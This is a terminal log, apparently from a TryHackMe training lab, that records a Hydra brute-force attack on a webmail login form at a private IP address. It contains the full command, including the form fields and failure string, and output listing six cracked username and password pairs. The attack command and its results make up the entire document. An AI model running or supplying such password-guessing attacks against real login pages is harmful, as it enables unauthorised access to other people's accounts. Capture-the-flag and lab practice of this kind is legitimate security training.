 wither@kali:~/thm/throwback$ hydra -L mail_users.txt -P mail_pass.txt 10.200.29.232 http-post-form '/src/redirect.php:login_us
ername=^USER^&secretkey=^PASS^:F=Unknown user or password incorrect.' -I
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-10 14:42:47
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 480 login tries (l:12/p:40), ~30 tries per task
[DATA] attacking http-post-form://10.200.29.232:80/src/redirect.php:login_username=^USER^&secretkey=^PASS^:F=Unknown user or p
assword incorrect.
[80][http-post-form] host: 10.200.29.232   login: HumphreyW   password: securitycenter
[STATUS] 105.00 tries/min, 105 tries in 00:01h, 375 to do in 00:04h, 16 active
[80][http-post-form] host: 10.200.29.232   login: PeanutbutterM   password: Summer2020
[80][http-post-form] host: 10.200.29.232   login: DaviesJ   password: Management2018
[STATUS] 99.00 tries/min, 297 tries in 00:03h, 183 to do in 00:02h, 16 active
[80][http-post-form] host: 10.200.29.232   login: GongoH   password: Summer2020
[80][http-post-form] host: 10.200.29.232   login: MurphyF   password: Summer2020
[80][http-post-form] host: 10.200.29.232   login: JeffersD   password: Summer2020
1 of 1 target successfully completed, 6 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-10 14:47:40
wither@kali:~/thm/throwback$